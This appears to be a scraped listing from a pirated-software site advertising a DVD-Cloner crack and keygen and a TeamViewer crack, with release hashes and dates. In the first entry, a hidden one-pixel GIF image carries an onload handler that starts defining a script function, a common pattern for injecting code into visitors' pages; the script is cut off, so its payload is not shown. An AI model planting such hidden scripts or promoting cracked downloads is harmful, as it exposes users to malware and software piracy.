
DVD-Cloner Crack + Keygen Windows 11 Full gDrive
by
Ama Makeda
|
May 31, 2026
|
Uncategorized
📤 Release
Hash:a66b27e6d7247fc1ab57dd92fd8090
c2📅 Date: 2026-05-31 <img
src="data:image/gif;base64,R0lGODlhAQA
BAIAAAAAAAP///yH5BAEAAAAALAAAAAAB
AAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var…
TeamViewer Crack exe [100% Worked] x64 [no
Virus] FileHippo
by
Ama Makeda
|
May 31, 2026
|
Uncategorized
📤 Release
Hash:defe4be45934e260e5c73d662eb6b3